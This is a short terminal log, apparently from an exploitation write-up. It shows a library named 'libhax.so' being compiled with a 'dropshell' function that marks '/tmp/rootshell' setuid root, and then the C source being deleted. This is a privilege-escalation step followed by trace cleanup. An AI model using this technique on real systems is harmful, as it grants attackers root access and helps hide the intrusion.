 [root@pendo]─[/home/pendo]
#gcc -fPIC -shared -ldl -o ./libhax.so ./libhax.c
./libhax.c: In function ‘dropshell’:
./libhax.c:7:5: warning: implicit declaration of function ‘chmod’ [-Wimplicit-
function-declaration]
    7 |     chmod("/tmp/rootshell", 04755);
      |     ^~~~~
[root@pendo]─[/home/pendo]
#ls | grep libhax
libhax.c
libhax.so
[root@pendo]─[/home/pendo]
#rm -rf ./libhax.c
[root@pendo]─[/home/pendo]
#ls |grep libhax
libhax.so
[root@pendo]─[/home/pendo]
#